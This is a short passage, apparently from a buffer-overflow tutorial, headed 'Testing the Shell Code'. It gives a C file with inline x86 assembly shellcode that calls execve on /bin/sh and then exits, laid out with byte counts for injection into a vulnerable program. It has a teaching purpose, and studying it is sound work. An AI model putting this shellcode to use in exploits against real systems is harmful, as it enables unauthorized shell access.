 Testing the Shell Code:
shellcodeasm.c

void main() {
__asm__("
jmp 0x2a # 3 bytes
popl %esi # 1 byte
movl %esi,0x8(%esi) # 3 bytes
movb $0x0,0x7(%esi) # 4 bytes
movl $0x0,0xc(%esi) # 7 bytes
movl $0xb,%eax # 5 bytes
movl %esi,%ebx # 2 bytes
leal 0x8(%esi),%ecx # 3 bytes
leal 0xc(%esi),%edx # 3 bytes
int $0x80 # 2 bytes
movl $0x1, %eax # 5 bytes
movl $0x0, %ebx # 5 bytes
int $0x80 # 2 bytes
call -0x2f # 5 bytes
.string \"/bin/sh\" # 8 bytes
");